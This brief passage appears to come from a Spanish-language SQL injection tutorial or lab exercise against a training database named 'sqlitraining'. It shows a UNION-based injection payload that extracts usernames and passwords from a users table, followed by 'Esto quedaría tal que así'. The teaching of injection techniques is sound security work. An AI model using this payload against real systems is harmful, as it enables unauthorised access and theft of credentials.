 1234' union select 1,username,password,4,5 from sqlitraining.users-- - Esto quedaría tal que así